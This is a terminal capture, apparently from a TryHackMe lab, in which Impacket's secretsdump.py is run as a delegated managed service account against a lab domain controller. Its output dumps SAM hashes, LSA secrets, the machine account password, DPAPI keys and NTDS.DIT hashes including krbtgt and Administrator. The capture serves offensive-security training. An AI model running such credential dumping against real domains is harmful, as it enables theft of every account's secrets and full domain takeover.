 (myenv) ^ ~/AD >> python3 /home/samsepiol/pythonScripts/myenv/bin/secretsdump.py -k -no-pass 'pentest2_dmsa$'@DC-LAB2025-01.tryhackme.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf790ab966daff922068e393a964a35fb
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:db00c6d839b94b3d15eecc7ab82a009e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TRYHACKME\DC-LAB2025-01$:plain_password_hex:7d66c796281e513dc8c183387baba78b6e81f0ee9c998af58ecebc8b228165decf92d03b1f3b2c541ff416b563f13d7f10e8cb0576587e5858c5b5e08f2bb2dd5345f9b4f81336c9603b2745727c
4b3ab1e8e64825e4b707334b89b33557bcfbdb08731610b3ca5f50f022cbba08d61eba612d1cf8c288a1803dbf1128d8e9b0b74ef1bc78b44987c7139a32233a720f823e010e51021da4e0382df493c6b9bf24f8fb7e9b919bd8facdaf15d240c4b25f66
8dd148b2b736526f57c1efa3bd36fd3858c5135393e7a27c527b5980aaaf963d5446f3fcce9290439999abe5666c1cc69ad07ce3d5ea0f39b966455d78fc
TRYHACKME\DC-LAB2025-01$:aad3b435b51404eeaad3b435b51404ee:7c7def3cf337002cce0f6951e425efee:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xed2050afde5b4f719678688ad45be1e83d11aa60
dpapi_userkey:0xd81a86dcced0c9d6c63348640407fc4ddd7088f9
[*] NL$KM
0000 D6 F9 1E BE 20 95 21 6A 88 22 1F 5C 92 CE 2C 8A .... .!j.".\..,.
0010 BB CF 2C 38 59 53 A4 3A EF A0 03 DA EA A5 A8 CF ..,8YS.:........
0020 0E 6F 91 92 02 3E 5B 45 40 E2 C7 A8 D5 DA 8B 11 .o...>[E@.......
0030 6D 77 6B 5F 3F 78 48 12 0F BF A8 CE 06 C2 C6 7C mwk_?xH........|
NL$KM:d6f91ebe2095216a88221f5c92ce2c8abbcf2c385953a43aefa003daeaa5a8cf0e6f9192023e5b4540e2c7a8d5da8b116d776b5f3f7848120fbfa8ce06c2c67c
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:984f755c74dda5d1ec46091043976fec:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:52c43c39a2e4a1bef1cf81e06dbc9e06:::
tryhackme.local\strategos:1103:aad3b435b51404eeaad3b435b51404ee:0d278dd8162621bc91a6c0455c6af18a:::
tryhackme.local\user01:1104:aad3b435b51404eeaad3b435b51404ee:b29d0ad81e7f691149afab6926f05ffc:::
tryhackme.local\user02:1105:aad3b435b51404eeaad3b435b51404ee:270c42b9a0300a68c3d636764576b324:::
example.com\hdale:1112:aad3b435b51404eeaad3b435b51404ee:348bbb75c57749a09b3ad42c8b092608:::
example.com\pturner:1113:aad3b435b51404eeaad3b435b51404ee:348bbb75c57749a09b3ad42c8b092608:::
example.com\mfesto:1114:aad3b435b51404eeaad3b435b51404ee:348bbb75c57749a09b3ad42c8b092608:::
example.com\koscope:1115:aad3b435b51404eeaad3b435b51404ee:348bbb75c57749a09b3ad42c8b092608:::
example.com\bfitwell:1116:aad3b435b51404eeaad3b435b51404ee:348bbb75c57749a09b3ad42c8b092608:::
example.com\tgrate:1117:aad3b435b51404eeaad3b435b51404ee:348bbb75c57749a09b3ad42c8b092608:::
example.com\hmann:1118:aad3b435b51404eeaad3b435b51404ee:348bbb75c57749a09b3ad42c8b092608:::
example.com\cboundaries:1119:aad3b435b51404eeaad3b435b51404ee:348bbb75c57749a09b3ad42c8b092608:::
example.com\e:1120:aad3b435b51404eeaad3b435b51404ee:348bbb75c57749a09b3ad42c8b092608:::
example.com\sdards:1121:aad3b435b51404eeaad3b435b51404ee:348bbb75c57749a09b3ad42c8b092608:::
example.com\jzero:1122:aad3b435b51404eeaad3b435b51404ee:348bbb75c57749a09b3ad42c8b092608:::
example.com\plane:1123:aad3b435b51404eeaad3b435b51404ee:348bbb75c57749a09b3ad42c8b092608:::